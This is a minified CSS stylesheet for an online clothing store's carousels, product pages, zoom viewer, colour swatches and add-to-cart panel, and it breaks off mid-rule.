.slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__collar-label{font-size:1.2rem}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid #949494;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.colour-swatching .colourSwitch--selected{padding:.3rem;border:1px solid #373737}.colour-swatching .blue{background:#6685af}.colour-swatching .cream{background:#faf6e3}.colour-swatching .red{background:#d16f73}.colour-swatching .neutral{background:#f8f7f7}.colour-swatching .black{background:#303030}.colour-swatching .brown{background:#9b8672}.colour-swatching .pink{background:#edb7c7}.colour-swatching .grey{background:#bcbab8}.colour-swatching .green{background:#8fb488}.colour-swatching .orange{background:#f4b37c}.colour-swatching .purple{background:#90698c}.colour-swatching .yellow{background:#f7ea97}.colour-swatching .multi{background-image:-webkit-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:-o-linear-gradient(left,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%);background-image:linear-gradient(to right,#6685af 0,#6685af 32%,#d16f73 33%,#d16f73 66%,#8fb488 67%,#8fb488 100%)}.colour-swatching .misc{background:#000}.colour-swatching .white{background:#fff}.colour-swatching .none{background:#fff}.pdpimage__wrap{width:100%}.pdpimage__wrap .slick-track{margin:0}.pdpimage__wrap .slick-list{width:100%}.pdpimage__wrap .slick-dots{padding:0 0 2rem 0;background-color:transparent;position:absolute;bottom:0}.pdpimage__wrap .slick-dots li button:before{border:.1rem solid #001f49}.pdpimage__wrap .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdpimage__item--video{top:-.2rem;height:101%}.pdpimage__item--badge+.pdpimage__item--video{height:calc(100% - 26px)}.pdpsmallimage__wrap{width:20%;max-width:16.5rem;border:none!important;left:0;z-index:1}.pdpsmallimage__wrap .slick-track{margin:0;padding:0}.pdpsmallimage__wrap.slick-vertical .slick-slide{margin-top:.6rem;margin-left:.4rem}.pdpsmallimage__wrap.slick-vertical .slick-slide>div{height:100%}.pdpsmallimage__wrap.slick-vertical .slick-slide img{padding:.2rem}.pdpsmallimage__wrap.slick-vertical .slick-slide iframe{padding:0 .2rem}.pdpsmallimage__wrap .slick-current div .pdpimage__item iframe,.pdpsmallimage__wrap .slick-current div .pdpimage__item img{outline:.2rem solid #001f49;outline-offset:.2rem;border-radius:.2rem}.cs-popup{max-width:95vw;max-height:95vh;border:1px solid #bababa}.cs-popup .ui-dialog-titlebar{position:absolute;right:0;margin:0}.cs-popup .ui-dialog-content{padding:0 2rem;height:initial!important}.cs-popup .customsshirts-modal__no-thanks{margin:0 0 0 auto}.cs-popup .customsshirts-modal__no-thanks span{position:relative;background:0 0;width:100%}.cs-popup .customsshirts-modal__heading{width:max-content;margin-left:auto;margin-right:auto}.cs-popup .customsshirts-modal__heading::after{content:'';position:absolute;height:.3rem;bottom:-1rem;width:100%;left:50%;transform:translate(-50%,0);background:url(../images/svg-icons/Custom-line.svg) no-repeat center center;background-size:cover}.cs-popup .customsshirts-modal__btn{border:.2rem solid;border-image-slice:1;border-width:.2rem;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1);width:max-content;background:0 0;margin:0 auto;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.cs-popup .customsshirts-modal__btn::after{content:'';position:absolute;height:2.5rem;width:2.5rem;right:.5rem;top:50%;transform:translate(0,-50%);background:url(../images/svg-icons/Custom-Icon-black.svg) no-repeat center center;background-size:cover}.otp-cs-go{border:.2rem solid!important;border-image-slice:1!important;border-width:.2rem!important;border-image-source:linear-gradient(45deg,#f2ad79,#b06999,#5257b1)!important;background:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1);-webkit-mask:linear-gradient(#fff,#fff,#fff) padding-box,linear-gradient(#fff,#fff,#fff)}.otp-cs-go:hover{background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.otp-cs-go:focus{border:.2rem solid #373737!important;outline:.2rem auto #373737!important;outline-width:.2rem!important;background:linear-gradient(#e8e8e8,#e8e8e8,#e8e8e8) padding-box,linear-gradient(45deg,#f2ad79,#b06999,#5257b1)}.add-to-cart-dda.button:focus{border:.2rem solid #000!important;outline:0!important}.add-to-cart__sticky-panel{width:100%;bottom:-20rem;transition:all .5s ease;z-index:6;border-top:.1rem solid #bababa;opacity:0;pointer-events:none}.add-to-cart__sticky-panel.active{bottom:0;opacity:1;pointer-events:auto}.add-to-cart__product-info{font-size:2rem}.add-to-cart__product-price{white-space:nowrap}.link-dot--hover{min-width:15rem}.recommendations__peerius .product-tile__info-wrapper{margin-top:1.6rem}.recommendations__peerius .product-tile__name-link{line-height:2.2rem;height:4.4rem}.link-dot,.product-tile-dot{cursor:pointer;position:absolute;top:0;left:0}.link-dot::before,.product-tile-dot::before{content:'+';height:3.5rem;width:3.5rem;font-size:2rem;background:0 0;border:.1rem solid #fff;color:#fff;display:block;border-radius:100%;display:flex;justify-content:center;align-items:center;font-family:math}.link-dot::after,.product-tile-dot::after{content:'';height:0;width:0;background:#fff;opacity:.5;display:block;border-radius:100%;transition:all .5s ease;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.link-dot .hover-helper.indicator,.product-tile-dot .hover-helper.indicator{width:100%!important;height:100%!important}.link-dot.active .hover-helper,.link-dot:active .hover-helper,.link-dot:hover .hover-helper,.product-tile-dot.active .hover-helper,.product-tile-dot:active .hover-helper,.product-tile-dot:hover .hover-helper{bottom:0;width:17rem;height:5rem;z-index:20}.link-dot.active::after,.link-dot:active::after,.link-dot:hover::after,.product-tile-dot.active::after,.product-tile-dot:active::after,.product-tile-dot:hover::after{height:1.8rem;width:1.8rem;transition:all .25s ease}.link-dot.active .product-tile,.link-dot:active .product-tile,.link-dot:hover .product-tile,.product-tile-dot.active .product-tile,.product-tile-dot:active .product-tile,.product-tile-dot:hover 